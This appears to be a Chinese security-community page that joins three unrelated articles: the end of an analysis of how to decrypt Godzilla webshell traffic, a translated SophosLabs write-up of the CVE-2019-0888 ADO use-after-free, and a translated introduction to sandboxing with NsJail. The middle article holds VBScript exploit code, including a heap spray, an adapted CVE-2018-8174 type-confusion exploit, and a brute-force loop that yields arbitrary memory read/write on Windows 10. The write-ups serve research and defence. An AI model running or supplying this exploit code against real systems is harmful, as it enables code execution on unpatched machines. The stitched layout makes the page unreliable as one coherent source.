到了这里我们就分析完testButtonClick()方法, 也就是在哥斯拉webshell配置界面点击测试连接时的处理流程, 哥斯拉的其他请求过程类似,
大家可以自行研究, 接下来我们来对哥斯拉请求包响应包加密进行分析,
在上文我们已经知道了哥斯拉请求数据的加密统一在sendHttpResponse方法中进行处理, 因此下文的分析结果在哥斯拉其他请求中可以直接使用,
一键解密, 不单单局限于测试连接的请求加解密。
##### 哥斯拉请求包加密过程分析
接下来我们来分析哥斯拉请求包加密流程, 这里我们主要针对JAVA_AES_BASE64载荷的加密算法,
从上文我们可以找到加密统一在sendHttpResponse中调用Cryption接口encode方法进行数据加密,
在这里就是调用JavaAesBase64的encode方法, 我们进入该方法:
我们可以看到加密过程如下:
data -> aes加密
-> base64编码
-> url编码
-> 加密后的data
所以我们要对请求包加密的内容进行解密只要按照加密流程逆着来就可以了:
加密后的data -> url解码
-> base64解码
-> aes 解密
-> data
我们利用该解密思路解密第一个请求包, 发现可以成功解密, 但因为该请求包原始内容是class文件的字节码, 因此转化为String类型输出后会存在乱码。
接着用同样的解密思路解密第二个请求包, 输出的内容是一段乱码, 发现事情并不简单:
从上文我们可以知道所有发送的数据请求包都是统一进行加密的, 唯一不同的就是两次请求的数据来源, 第一次请求发送的是class文件的字节码,
是直接读取class文件的内容, 而第二次与第三次发送的请求是哥斯拉客户端自己构造的数据, 猜测哥斯拉客户端可能构造了自己的数据请求格式,
我们回到哥斯拉发送数据请求的位置, 即evalFunc方法位置处:
我们可以看到传入的数据是经过gzip压缩的, 那么如果我们对解密后的数据进行gzip解压缩可以获取到真正的数据内容吗, 发现可以成功获得数据内容:
但是依旧有乱码信息, 说明解密的还不够全面, 秉持着研究的精神, 我们继续对发送的请求内容进行查看。请求的内容通过 parameter.formatEx()
方法获得, 我们进入该方法:
方法中调用serialize() 方法, 进入serialize 方法:
parameter对象通过add方法添加的键值对都存储到parameter对象的hashMap成员变量中。serialize方法实际上就是把hashMap中的键值对转化为
byte[] 返回, 这里返回的byte[] 就是哥斯拉请求所发送的原始数据。该方法对hashMap的处理方式如下:
取出hashMap中的第一个键值对
-> 获取键值的byte[]数组, 写入到 outputStream输出流
-> 写入 2 的 byte值 到outputStream输出流
-> 定义一个byte[4]数组, 大小固定为4位, 用该数组来表示键值对中值所代表的的字节数组长度, 将该byte[4]数组写入到 outputStream输出流
-> 获取键值对中值的字节数组, 写入到 outputStream输出流
取出hashMap中的第二个键值对
....
重复操作, 直到hashMap中的键值对都写入后, 将outputStream输出流转化为byte[] 返回
因此我们通过解密获取到请求包内容后`(以byte[]方式表示)`, 要得到有效内容, 也就是仅保留键值对的内容, 将多余内容删除掉,
因此我们可以定义一个格式化函数, 用来格式化解密后的请求包内容, 该格式化函数处理数据流程如下:
一个字节一个字节读取解密后的请求包 byte[]
直到读出2, 在2出现之前的内容存储到一个名为key的byte[]中, 用来存储key
将读到的2丢掉
在2之后读取四个字节, 通过读到的四个字节来计算获得键值对的值字节长度
读取计算得到的字节长度, 将内容存储到一个名为value的byte[]中, 用来存储value
这就算是完成了第一个键值对的读取, 之后重复该流程, 读取其他在数据包中的键值对
将获取到的键值对以 键=值 的形式输出, 我们来运行一下结果`(gzip解压缩操作已经在该格式化函数中进行处理)`:
成功解析数据, 通过该解密流程进行工具书写:
用burpsuite抓取命令执行的流量, 进行解析, 发现可成功解析:
另外该解密思路也可以解密jspx文件请求包, jspx的命令执行请求包略有不同:
##### 哥斯拉响应包加密过程分析
接着我们来分析哥斯拉响应包加密过程。哥斯拉响应包数据加密在服务端脚本文件上进行处理, 也就是我们之前生成jsp脚本。该脚本文件分两部分代码,
上半部分用来定义加载器类和加解密算法, 下半部分则是具体的程序处理代码。
查看程序处理代码, 我们可以看到服务端对数据加密的流程也是先进行aes加密, 然后进行base64编码, 但是在数据发送之前还要经过一个步骤, 首先计算
md5( pass + xc)的值, 然后取计算值的前16位放置到加密数据的前面, 然后取计算值的后16位放置到加密数据的后面,
以此来组成真正发送的响应包数据。也就是说要对响应包进行处理的话, 首先去掉响应包数据的前16位以及后16位, 然后对剩下的数据进行 base64解码 +
aes解密, 之后gzip解压缩即可。我们可以编写程序进行尝试:
解密jspx脚本响应包加密数据
我们会发现成功解密数据。除了看服务器端如何处理之外,
我们也可以从哥斯拉客户端中查看客户端对服务端返回请求的处理方式来获取解密算法。我们以上文讲述的发送第二次请求包所调用的test方法为例:
该方法调用evalFunc方法, 进入该方法:
该方法中调用了sendHttpResponse 方法发送请求, 同时根据getResult方法来获取响应包内容, 我们进入getResult方法:
可以发现该方法直接获取result成员变量的byte[]值, 但这显然不是我们想要的, 我们需要处理该result成员变量的过程,
因此我们重新进入sendHttpResponse方法查看具体的处理过程:
重载函数, 继续进入:
重载函数, 继续进入:
我们可以看到这里 sendHttpResponse 方法调用了 sendHttpConn 方法, 我们进入该方法:
该方法返回了一个new HttpResponse(), 而之前我们获取服务端响应的getResult方法就是HttpResponse对象的方法,
我们进入该方法:
该方法调用了handleHeader方法, 该方法主要用于Cookie的处理, 如果此次请求服务端webshell没有Cookie的话,
会将服务端返回的cookie保存起来, 下次请求服务器webshell会带上该cookie, 所以我们可以看到在第一次请求之后, 第二次第三次请求,
burpsuite上面抓到的包都带有cookie:
接着我们查看ReadAllData方法:
我们可以看到在这个方法中调用了decode方法进行解密, 并将解密的结果赋值给result成员变量,
也就是说上文通过getResult获取到的result变量是在这里进行赋值的。另外这里调用decode方法也给了我们一个信息, 也就是说不单单是数据加密,
数据解密在哥斯拉客户端也是在进行统一处理的。这里调用的decode的方法, 对应于调用JavaAesBase64类的decode方法, 我们进入该方法:
我们可以看到在该方法中就写明了对服务端数据的处理过程, 和我们之前得出的结果一样, 也是先base64解码,
然后aes解密获得。但是在进行base64解码之前还需要通过findStr方法对获取到的服务端数据进行预处理, 我们进入该方法:
我们会发现该方法用到了findStrLeft 和 findStrRight, 找到这两个成员变量赋值的地方:
我们会发现这两个成员变量的值分别对应于 md5 (pass + key)
后的前16位以及后16位的内容。然后我们继续看findStr方法中调用的subMiddeStr方法:
这个subMiddleStr方法正好就是截取findStrLeft以及findStrRight字符串中间的部分,
这就和我们之前得出的去掉响应包返回内容的前16位以及后16位正好匹配上了。由此可以得出对服务端响应包的内容进行解密流程为:
计算出 md5 (pass + key), 对响应包截取该md5后的前16位以及后16位
对截取后的响应包内容进行 base64解码 + aes解密 + gzip解压缩
可能有人会疑惑gzip解压缩是在那里看出来的, 我们回到最开始evalFunc方法,
我们可以看到在这里调用了gzip解压缩方法对解密后的响应包数据进行解压缩:
到了这里顺便拓展一下每次连接时的第一个请求包所发送的class类文件的字节码的作用。我们可以对该class类字节码文件进行反编译,
反编译出的java文件包含了大量的webshell服务端管理所对应的处理方法。
我们回到生成的webshell进行查看, 我们可以看到在服务端webshell对接收到的class类字节码进行加载类, 加载到session中,
之后用户请求webshell, 服务端都从用户请求所对应的session中取出该类, 初始化对象,
然后调用该类中的方法进行相关方法的调用。所以在第一次请求后服务端会返回cookie, 而之后哥斯拉客户端发送请求会带上该cookie,
该cookie就是用来给服务端进行识别并加载session中的类。
另外查看反编译出class文件, 我们可以看到对客户端发起请求的数据进行处理的方法都写在里面, 例如对解密后的客户端数据进行格式化的
formatParameter 方法:
#### 0x02 后记
* 关于jsp服务端和客户端的其他连接请求处理, 命令执行, 文件管理等;
* 关于哥斯拉asp、php的webshell处理相关内容等;
* 关于冰蝎等其他类型webshell管理工具等;
后续会写对应分析文章。
|
社区文章
|
`SophosLabs`攻击安全研究团队在`Windows`的`ActiveX`数据对象(ADO)组件中发现了一个安全漏洞。
微软在2019年6月的补丁解决了这个问题。
自修补程序发布以来已经过去了一个月,因此我们决定发布对该错误的利用报告,以及如何利用它来实现`ASLR`绕过和读写语句。
本文使用了来自Windows 10的32位vbscript.dll文件版本5.812.10240.16384中的符号和类型。
### 背景
`ADO`是一种通过`OLE`数据库提供程序访问和操作数据的API。 在我们写明的示例中,`OLE DB`提供程序是`Microsoft SQL`服务器。
使用各种语言的不同程序可以使用此`API`。
在本文的范围内,我们将使用在`Internet Explorer`中运行的`VBScript`代码中的`ADO`,并连接到本地运行的`Microsoft
SQL Server 2014 Express`实例。
下面是一个基本`VBScript`脚本示例,它通过使用`ADO Recordset`对象建立与本地数据库(名为`SQLEXPRESS`)的连接:
On Error Resume Next
Set RS = CreateObject("ADOR.Recordset")
RS.Open "SELECT * FROM INFORMATION_SCHEMA.COLUMNS", _
"Provider=SQLOLEDB;" & _
"Data Source=.\SQLEXPRESS;" & _
"Initial Catalog=master;" & _
"Integrated Security=SSPI;" & _
"Trusted_Connection=True;"
If Err.Number <> 0 Then
MsgBox("DB open error")
Else
MsgBox("DB opened")
End If
使用来自`Internet Explorer`的ADO建立连接会提示此安全警告,这会不便于进行错误利用。
### 漏洞
`Recordset Object`方法`NextRecordset`不正确地处理其`RecordsAffected`参数。
当应用程序使用传递给它的`Object-typed`变量作为`RecordsAffected`参数调用此方法时,该方法将使该对象的引用计数减少1,同时保持变量可引用。
当引用计数降为0时,操作系统会销毁该对象并释放其内存。 但是,由于对象仍然可以通过其变量名称引用,因此进一步使用该变量将导致`Use-After-Free`条件。
以下是有关`NextRecordset`功能的重要信息:
* 使用`NextRecordset`方法在复合命令语句或返回多个结果的存储过程中返回下一个命令的结果。
* `NextRecordset`方法在断开连接的`Recordset`对象上不可用。
* 参数:`RecordsAffected`
可选的。 提供程序返回当前操作影响的记录数的`Long`变量。
简单地说,该方法适用于连接的`Recordset`对象,检索并返回某种与数据库相关的数据,并将数字写回所提供的参数。
该方法在库`msado15.dll`中实现,函数为`CRecordset::NextRecordset`。
这是在库的`COM`接口中定义`NextRecordset`的方式:
如果方法成功检索与数据库相关的数据,则会调用内部函数`ProcessRecordsAffected`来处理受影响记录数量到参数`RecordsAffected`的分配。
在`ProcessRecordsAffected`内部,库创建一个名为`local_copy_of_RecordsAffected`的局部变量,将`RecordsAffected`参数浅拷贝到其中,然后调用`VariantClear`函数:
`VariantClear`在这里描述。
“该函数通过将vt字段设置为`VT_EMPTY`来清除`VARIANTARG`。”
“`VARIANTARG`的当前内容先发布。 [...]如果vt字段是`VT_DISPATCH`,则释放该对象。“
`VBScript`对象变量本质上是用`C++`实现的包装`ActiveX`对象。
它们由`CreateObject`函数创建,例如上面代码示例中的变量`RS`。
`VBScript`对象在内部表示为`VT_DISPATCH`类型的`Variant`结构。
因此,在这种情况下,对`VariantClear`的调用会将`local_copy_of_RecordsAffected`的类型设置为`VT_EMPTY`,并对其执行“释放”,这意味着它将调用其基础`C++`对象的`::Release`方法,该方法将对象的引用计数减1(
如果引用计数达到0,则销毁该对象。
在`VariantClear`调用之后,该函数继续如下:
此函数将64位整数变量`RecordsAffectedNum`转换为带符号的32位整数(此处称为类型VT_I4),并将该值传递给`VariantChangeType`,以尝试将其转换为`RecordsAffected_vt`类型的形式,即使得`VT_DISPATCH`容易被攻击。
不存在将`VT_I4`类型转换为`VT_DISPATCH`类型的逻辑,因此`VariantChangeType`将始终在此处失败,并且将早期的路径返回。
由于在其`COM`接口声明中使用`out`属性定义了`RecordsAffected`,因此`ProcessRecordsAffected`处理`RecordsAffected`的方式将对程序产生影响:
“[out]属性指示作为指针的参数及其在内存中的关联数据将从被调用过程传递回调用过程。”
简单地说,在NextRecordset返回后,无论是处于原始状态还是由ProcessRecordsAffected修改为的状态,RecordsAffected将被传递回程序。回顾函数在易受攻击的场景中经历的执行路径,我们可以看到它到达return语句而不直接修改RecordsAffected。
VariantClear在RecordsAffected的副本上调用,因此它会触发副本的基础C ++对象的释放,并将副本的类型更改为VT_EMPTY。
由于复制是以浅层方式完成的,因此`RecordsAffected`及其副本都包含指向底层`C++`对象的相同指针。其中一个变量的释放相当于第二个变量的释放。但是,将副本的类型更改为`VT_EMPTY`将对`RecordsAffected`没有影响,其类型将保持不变。
由于`RecordsAffected`的类型尚未清空,它将被传递回程序并保持可引用,尽管其基础`C++`对象被释放并且可能被释放。
考虑到每次调用方法时看似如何触发错误,它如何设置完成调用而不会崩溃?
回顾文档,它指定`RecordsAffected`应该是`Long`类型。`VariantClear`对`VT_I4`变体的破坏性影响与对`VT_DISPATCH`变体(释放其对象)的破坏性影响不同。因此,只要对方法的调用使用符合预期类型的`RecordsAffected`,就不会对程序产生负面影响。
### 修复过程
这个漏洞在微软2019年6月版的补丁周二进行了修复,并被分配为`CVE-2019-0888`。
函数`ProcessRecordsAffected`被修补以省略局部变量`local_copy_of_RecordsAffected`,而是直接在`RecordsAffected`上操作,正确清空其类型并防止它被传递回程序。
### 攻击方案
使用此错误实现某种类型的`exploit`原语的最简单方法是使对象被释放,然后立即使用与释放对象相同大小的受控数据内存分配来填写堆,以便使用的内存
保持对象现在拥有我们自己的任意数据。
On Error Resume Next
Set RS = CreateObject("ADOR.Recordset")
Set freed_object = CreateObject("ADOR.Recordset")
' Open Recordset connection to database
RS.Open "SELECT * FROM INFORMATION_SCHEMA.COLUMNS", _
"Provider=SQLOLEDB;" & _
"Data Source=.\SQLEXPRESS;" & _
"Initial Catalog=master;" & _
"Integrated Security=SSPI;" & _
"Trusted_Connection=True;"
' Connection objects to be used for heap spray later
Dim array(1000)
For i = 0 To 1000
Set array(i) = CreateObject("ADODB.Connection")
Next
' Data to spray in heap: allocation size will be 0x418
' (size of CRecordset in 32-bit msado15.dll)
spray = ChrW(&h4141) & ChrW(&h4141) & _
ChrW(&h4141) & ChrW(&h4141) & _
Space(519)
' Trigger bug
Set Var1 = RS.NextRecordset(freed_object)
' Perform heap spray
For i = 0 To 1000
array(i).ConnectionString = spray
Next
' Trigger use after free
freed_object.Clone()
第4行创建了一个新的`VBScript`对象`freed_object`,其底层`C++`对象的类型为`CRecordset`,结构为`0x418`字节。
第27行将`freed_object`的底层`C++`对象的引用计数减少为0,并且应该导致其内部资源的释放。
第31行使用`ADODB.Connection`类的`ConnectionString`属性来注入堆。当一个字符串被分配到`ConnectionString`时,它会创建一个本地副本,分配一个与分配的字符串大小相同的内存块,并将其内容复制到其中。制作注入字符串以产生`0x418`字节的分配。
第35行解除引用`freed_object`。此时,对此变量的任何引用都将调用基础`C++`对象上的动态分派,这意味着将取消引用其虚拟表指针,并从该内存加载函数指针。由于虚拟表指针位于`C++`对象的偏移0处,因此将加载该值,并且稍后会在前4个字节`0x41414141`中导致内存访问冲突异常。
为了使这个原语能对实际漏洞产生效果,我们需要依赖于在程序的地址空间,可控的存储器地址。这是`ASLR`无法实现的壮举。必须使用更好的方法来破解像`ASLR`这样的防御措施以便在系统上利用这个漏洞。
### 进一步攻击
在寻找有关类似`VBScript`错误的开发方法的现有研究时,我们遇到了`CVE-2018-8174`。
被称为“双杀”漏洞的是2018年5月安全公司奇虎360在网络中发现的。大量文章都是关于剖析捕获的漏洞利用和底层漏洞的,所以有关详细信息,我们将参考以下内容:
[1] [Analysis of CVE-2018-8174 VBScript
0day](http://blogs.360.cn/post/cve-2018-8174-en.html), 360 Qihoo
[2] [Delving deep into VBScript: Analysis of CVE-2018-8174
exploitation](https://securelist.com/delving-deep-into-vbscript-analysis-of-cve-2018-8174-exploitation/86333/), Kaspersky Lab
[3] [Dissecting modern browser exploit: case study of
CVE-2018–8174](https://medium.com/@florek/dissecting-modern-browser-exploit-case-study-of-cve-2018-8174-1a6046729890),
[piotrflorczyk](https://github.com/piotrflorczyk)
`CVE-2018-8174`是关于处理 `Class_Terminate`回调函数的`VBScript`中的释放后使用错误。
从本质上讲,它提供了释放`VBScript`对象但保持可引用的能力,类似于`ADO bug`的属性。
漏洞利用了一种复杂的技术,该技术采用类型混淆攻击将释放使用后的功能转换为`ASLR`绕过和随处读写原语。
该技术本身并没有用(没有启用它的bug),并且在技术上不是一个bug,所以它从来没有“修复”,并且仍然存在于代码库中。 `Piotr
Florczyk`在文章中解释了这种技术。
鉴于2个错误之间的相似性,应该可以从Florczyk的文章中获取`CVE-2018-8174`的注释漏洞利用代码,替换特定于错误的代码部分以利用`ADO`错误,并使其成功运行办法。
diff --git a/analysis_base.vbs b/analysis_modified.vbs
index 6c1cd3f..fd25809 100644
--- a/analysis_base.vbs
+++ b/analysis_modified.vbs
@@ -1,3 +1,14 @@
+Dim RS(13)
+For i = 0 to UBound(RS)
+ Set RS(i) = CreateObject("ADOR.Recordset")
+ RS(i).Open "SELECT * FROM INFORMATION_SCHEMA.COLUMNS", _
+ "Provider=SQLOLEDB;" & _
+ "Data Source=.\SQLEXPRESS;" & _
+ "Initial Catalog=master;" & _
+ "Integrated Security=SSPI;" & _
+ "Trusted_Connection=True;"
+Next
+
Dim FreedObjectArray
Dim UafArrayA(6),UafArrayB(6)
Dim UafCounter
@@ -101,7 +112,8 @@ Public Default Property Get Q
Dim objectImitatingArray
Q=CDbl("174088534690791e-324") ' db 0, 0, 0, 0, 0Ch, 20h, 0, 0
For idx=0 To 6
- UafArrayA(idx)=0
+ On Error Resume Next
+ Set m = RS(idx).NextRecordset(resueObjectA_arr)
Next
Set objectImitatingArray=New FakeReuseClass
objectImitatingArray.mem = FakeArrayString
@@ -116,7 +128,8 @@ Public Default Property Get P
Dim objectImitatingInteger
P=CDbl("636598737289582e-328") ' db 0, 0, 0, 0, 3, 0, 0, 0
For idx=0 To 6
- UafArrayB(idx)=0
+ On Error Resume Next
+ Set m = RS(7+idx).NextRecordset(resueObjectB_int)
Next
Set objectImitatingInteger=New FakeReuseClass
objectImitatingInteger.mem=Empty16BString
@@ -136,19 +149,7 @@ Sub UafTrigger
For idx=20 To 38
Set objectArray(idx)=New ReuseClass
Next
- UafCounter=0
- For idx=0 To 6
- ReDim FreedObjectArray(1)
- Set FreedObjectArray(1)=New ClassTerminateA
- Erase FreedObjectArray
- Next
Set resueObjectA_arr=New ReuseClass
- UafCounter=0
- For idx=0 To 6
- ReDim FreedObjectArray(1)
- Set FreedObjectArray(1)=New ClassTerminateB
- Erase FreedObjectArray
- Next
Set resueObjectB_int=New ReuseClass
End Sub
为ADO bug生成一个可用的漏洞。
事实证明,此漏洞利用适用于运行`Windows 7`的系统,但不适用于`Windows 8`或更高版本。 原始捕获的漏洞也是如此。
漏洞由于“低碎片堆(LFH)分配顺序随机化”而中断,这是`Windows 8`中引入的堆的安全方案,它打破了FAF后的开发方案。
### 绕过LFH分配顺序随机化
以下是Microsoft引入LFH分配顺序随机化后堆如何变化的一个示例:
引入分配顺序随机化改变了`malloc-> free-> malloc`执行的结果,从遵循LIFO(后进先出)逻辑到非确定性。
Class ReplacingClass_Array
Public Default Property Get Q
...
For idx=0 To 6
On Error Resume Next
Set m = RS(idx).NextRecordset(reuseObjectA_arr)
Next
Set objectImitatingArray=New FakeReuseClass
...
在VBScript中,所有自定义类对象都由`VBScriptClass C++`类在内部表示。
VBScript在执行自定义类对象实例化语句时调用函数`VBScriptClass::Create`。它使用`0x44`字节大小的分配来保存`VBScriptClass`对象。
当控件到达第8行时,For循环刚刚完成销毁`reuseObjectA_arr`,这是自定义类`ReuseClass`的一个实例。这将导致调用`VBScriptClass`析构函数,释放先前分配的`0x44`字节。然后,第8行继续创建一个不同自定义类的新对象`objectImitatingArray:FakeReuseClass`。
成功运行类型混淆攻击的基础是假设`objectImitatingArray`将被分配与刚刚释放的`reuseObjectA_arr`具有相同的堆内存资源。但是如前所述,启用分配顺序随机化后,我们无法进行此假设。
由于类型混淆攻击,会发生内存损坏。发生损坏的堆分配不是`VBScriptClass`本身的顶级(0x44)分配,而是绑定到它的某个0x108字节大小的子分配,用于存储对象的方法和变量。负责此子分配的函数是`NameList::FCreateVval`,并在创建`VBScriptClass`后不久调用。
为了更具体地说明需要满足的条件,如果在销毁`reuseObjectA_arr`之后,新的`VBScript`对象接收到与之前保持的一个`reuseObjectA_arr`相同的0x108分配地址,则类型混淆将起作用。与两个对象相关联的其他分配不一定必须获得匹配的地址。
该技术的内存损坏部分的具体细节并不是很容易理解,建议阅读卡巴斯基背景文章以更好地理解它,但这是它的要点。
`ReuseClass`的方法`SetProp`具有以下语句:`mem = Value`。
Value是一个对象变量,因此必须在完成赋值之前调用其`Default Property Getter`。
VBScript引擎(vbscript.dll)调用内部函数AssignVar来执行此类赋值。这是一个简化的伪代码来解释它是如何工作的:
AssignVar(VARIANT *destinationObject, char *destinationVariableName, VARIANT *source) {
// here, destinationObject is a ReuseClass instance, destinationVariableName is "mem", source is <Value>
// get the address of object <destinationObject>'s member variable with the name <destinationVariableName>.
VARIANT *destinationPointer = CScriptRuntime::GetVarAdr(destinationObject, destinationVariableName);
// if the given source is an object, call the object's
// default property getter to get the actual source value
if (source->vt == VT_IDISPATCH) {
VARIANT *sourceValue = VAR::InvokeByDispID(source);
}
// perform the assignment
*destinationPointer = *sourceValue;
}
函数VAR::InvokeByDispID调用源对象的默认属性getter,允许我们在AssignVar执行过程中运行任意VBScript代码。如果我们使用该空间来触发目标对象的内存中的销毁和替换,我们可以利用AssignVar继续执行到destinationPointer的赋值,而不会意识到它指向可能被篡改的内存。
写入的内存地址是`CScriptRuntime::GetVarAdr`返回的值,它是指向给定对象`0x108`分配内某处的指针。它在分配中的确切偏移取决于给定对象的类定义特别是其方法和字段的名称有多长。
`ReuseClass`和`FakeReuseClass`的定义以强制公共成员变量`mem`的不同偏移量的方式排列。这样做,我们强制最终赋值损坏对象的mem变量的头,以便将其转换为基类指针为`NULL`且长度为`0x7fffffff`的`Array`类型。
`CVE-2018-8174`的漏洞使用一次性方法来尝试解决类型混淆攻击,这意味着在销毁`reuseObjectA_arr`之后只创建了一个新对象。正如我们之前解释的那样,这只能在`Windows
8`之前的`Windows`系统上可靠地运行,因为`Windows 8`缺少`LFH`分配顺序随机化功能。
为了使这个漏洞利用在Windows
10系统上,我们可以实现一种强制方法来尝试类型混淆攻击。我们可以批量创建新对象,而不是创建单个新对象,以确保释放的0x108分配最终将被分配到其中一个。
以下是将代码转换为实现的直接方法:
Set reuseObjectA_arr=New ReuseClass
...
Class ReplacingClass_Array
Public Default Property Get Q
Dim objectImitatingArray
Q=CDbl("174088534690791e-324") ' db 0, 0, 0, 0, 0Ch, 20h, 0, 0
For i=0 To 6
DecrementRefcount(reuseObjectA_arr)
Next
For i=0 to UBound(UafArrayA)
Set objectImitatingArray=New FakeReuseClass
objectImitatingArray.mem = FakeArrayString
For j=0 To 6
Set UafArrayA(i,j)=objectImitatingArray
Next
Next
End Property
End Class
在用新的FakeReuseClass对象批量填充UafArrayA数组并完成mem =
Value赋值之后,我们可以迭代数组并找到其mem变量已成功损坏的对象变为数组:
For i=0 To UBound(UafArrayA)
Err.Clear
a = UafArrayA(i,0).mem(Empty16BString_addr)
If Err.Number = 0 Then
Exit For
End If
Next
If i > UBound(UafArrayA) Then
MsgBox("Could not find an object corrupted by reuseObjectA_arr")
Else
MsgBox("Got UafArrayA_obj from UafArrayA(" & i & ")")
Set UafArrayA_obj = UafArrayA(i,0)
End If
损坏的对象将是唯一一个不会在第3行引发异常的对象。一旦找到它,就可以使用索引引用它,允许读取和写入进程内存空间中的所有地址。
通过对原始漏洞的修复,它现在也可以在Windows 10系统上运行。
### PoC
[SophosLabs GitHub repository](https://github.com/sophoslabs/CVE-2019-0888).
本文为翻译文章,翻译原文为:<https://news.sophos.com/en-us/2019/07/09/cve-2019-0888-use-after-free-in-windows-activex-data-objects-ado/>
|
社区文章
|
# 沙箱:挖掘你的安全隐患
##### 译文声明
本文是翻译文章,文章来源:blog.thinkst.com
原文地址:<http://blog.thinkst.com/2018/02/sandboxing-dig-into-building-your.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
沙箱是个好点子。无论是提高儿童的免疫系统还是将你的app和系统其他部分隔离,这就是沙箱的意义。虽然沙箱具有显而易见的好处,但是它并不常见。我们认为那是因为对于大部分开发者来说沙箱是挺模糊的概念,希望这篇文章可以解决这个问题。
## 什么是沙箱?
软件沙箱是将一个进程与其他的进程隔离开来,从而限制进程对其所需系统的访问,并拒绝访问其他所有内容。举个简单的例子,如果在Adobe
Reader中打开一个pdf文档。在Adobe
Reader使用沙箱之后,文档被运行在限制环境下的进程打开,使之与系统的其他部分隔离。这就限制了一个恶意文档可能造成的破坏,这也是为什么可以在野外看到更多的使用第一种攻击方式的恶意PDF文档被丢弃,更多的用户选择更新支持沙箱的Adobe
Reader版本。
但是沙箱并不是魔法,它只是简单的限制攻击者可用的工具和减少利用的影响范围。沙箱中进程的bug依然可以拿到对系统关键部分的全部权限,使得沙箱几乎没有用处。
## Canary沙箱
长时间以来读者都知道Canary是我们熟知的蜜罐解决方案(如果你对快速部署和运行漏洞检测感兴趣,请通过<https://canary.tools>联系我们)。
Canary是一个高质量的混合交互蜜罐。它是一个可以嵌入到你的网络中的小设备,能够模拟一大批机器(打印机/便携电脑/文件服务器等等)。一但配置,它将运行零个或更多的服务,比如SSH,telnet,数据库或者Windows文件共享。当有人和这些模拟的主机和服务交互的时候,你会收到一个警告(和一个你能取消你的周末计划的高质量的信号)。
几乎我们所有的服务都使用内存安全语言实现,但是如果用户想要一个Windows文件共享,我们依赖一个流行的Samba项目(在设置Samba之前,我们需要检测其他SMB能力,像优秀的impacket库,但是因为我们的Canary(和他们的文件共享)可以注册到活动目录中所以Samba更好),在Samba作为服务运行之后,我们不能完全控制它内部的工作,它成了沙箱的重要部分:我们希望可以限制它访问系统的其他部分,避免系统受到破坏。
## Sandboxing 101
我们将用简单的介绍解释一下Linux提供的沙箱的一些关键部分。
Linux提供多种方式来限制进程,我们将考虑哪种方式适合我们的解决方案。我们实现了一个沙箱解决方案,你可以根据你的环境来选择哪些方式作为组合,让它们更有意义。
### 控制组
控制组是用来限制和控制对CPU、内存、磁盘、网络等资源的访问。
### Chroot
这进程能看到包含更改的文件系统中明显的根目录。它确保这个进程不能接触到整个文件系统,但是还是能访问到它应该能够看到的部分。Chroot是Unix
系统第一次在沙箱中做尝试,但是很快就被确定了它不足以限制攻击者。
### Seccomp
作为代表的“安全计算模式”,可以让你限制进程进行系统调用。限制系统调用意味着这个进程只能执行你希望它能够执行的系统操作,因此如果攻击者危及到你的应用程序,他们将无法运行。
### 能力
这是指能够在Linux系统上执行的特权操作的集合。这些功能包括setuid,chroot和chown。有关的完整列表你可以在此处查看源代码(<https://github.com/torvalds/linux/blob/master/include/uapi/linux/capability.h>)。然而他们也不是灵丹妙药
### 命名空间
没有命名空间,任何进程都能够查看所有所有进程的系统资源信息。命名空间虚拟化如主机名,用户ID,网络资源等资源,让进程无法查看其他进程的这些信息。
过去在你的应用程序中增加沙箱是为了使用其中一些原语(对于大多数开发人员而言这些看起来很杂乱)。幸运的是,现在很多项目将沙箱包装在软件包中方便使用。
## 我们的解决方案
我们现在需要找到一个适合我们的解决方案,但是也可以让我们在需要时轻松扩展而不用重头开始重建。
我们想要的解决方案至少需要解决Seccomp过滤和chroot/pivot_root的问题。如果你能获取到完整的配置文件,那么过滤系统调用很容易控制,一旦过滤,你就会放心不少因为你知道服务不能执行它不应该执行的系统调用。对于我们还有另一种简单的选择那就是限制文件系统的视图。Samba只需要访问特定的目录和文件,同时许多文件也可以设置为只读。
我们评估了许多选项,最终决定的解决方案如下:
* 隔离进程(Samba)
* 保留真正的主机名
* 能够与非独立的过程进行交互
另一个进程必须能够拦截Samba网络流量,这就意味着我们无法在没有引入额外进程的情况下将其放入网络命名空间。
这排除了像Docker这样的东西,虽然它提供了开箱即用的高级别隔离(这在很多情况下都是完美的选择),但是我们不得不关闭很多功能才能让app更好的发挥作用。
Systemd 和 nsroot
(看起来已经被放弃了)都更专注于特定的隔离技术(针对Systemd的seccomp过滤和nsroot的命名空间隔离),但对于我们来说还不够。
然后我们查看了NSJail 和 Firejail(Google 与 Mozilla
比较,虽然这与我们的决定没有任何关系)。两者十分相似,并且在我们可以限制的范围内为我们提供了灵活性,使它们由于其他选择。
最后我们决定使用NsJail,但由于他们非常相似,很容易走到另一条路,比如YMMV
**NsJail**
Nsjail
就像在其概述中说的那样“是一个用于linux进程隔离的工具”,由谷歌团队开发(但是它没有被谷歌官方认可为谷歌的产品)。它提供独立的命名空间,文件约束系统,资源限制,seccomp过滤器,克隆/隔离的以太网接口和控制组。
此外,它使用kafel(另一种非官方google产品),它允许你在配置文件中定义系统调用过滤策略,从而可以轻松管理/维护/重用/扩展你的配置。
使用Nsjail隔离进程的一个简单示例:
./nsjail -Mo --chroot /var/safe_directory --user 99999 --group 99999 -- /bin/sh -i
参数的意义是:
-Mo: launch a single process using clone/execve
–chroot: set /var/safe_directory as the new root directory for the process
–user/–group: set the uid and gid to 99999 inside the jail
— /bin/sh -i: our sandboxed process (in this case, launch an interactive
shell)
我们将chroot设置为/var/safe_directory。这是我们事先创建的有效chroot。你可以使用–chroot /用于测试目的。
如果你启动并运行ps aux 和 id,你会看到类似下面的内容:
$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
99999 1 0.0 0.1 1824 1080 ? SNs 12:26 0:00 /bin/sh -i
99999 11 0.0 0.1 3392 1852 ? RN 12:32 0:00 ps ux
$ id
uid=99999 gid=99999 groups=99999
你只能看到你在jail中启动的进程
现在我们尝试增加一个过滤器:
./nsjail --chroot /var/safe_directory --user 99999 --group 99999 --seccomp_string 'POLICY a { ALLOW { write, execve, brk, access, mmap, open, newfstat, close, read, mprotect, arch_prctl, munmap, getuid, getgid, getpid, rt_sigaction, geteuid, getppid, getcwd, getegid, ioctl, fcntl, newstat, clone, wait4, rt_sigreturn, exit_group } } USE a DEFAULT KILL' -- /bin/sh -i
参数表示:
-Mo: launch a single process using clone/execve
–chroot: set /var/safe_directory as the new root directory for the process
–user/–group: set the uid and gid to 99999 inside the jail
–seccomp_string: use the provided seccomp policy
— /bin/sh -i: our sandboxed process (in this case, launch an interactive
shell)
如果你现在尝试运行id,会发现失败了。因为我们需要给他权限来使用需要的系统调用。
$ id
Bad system call
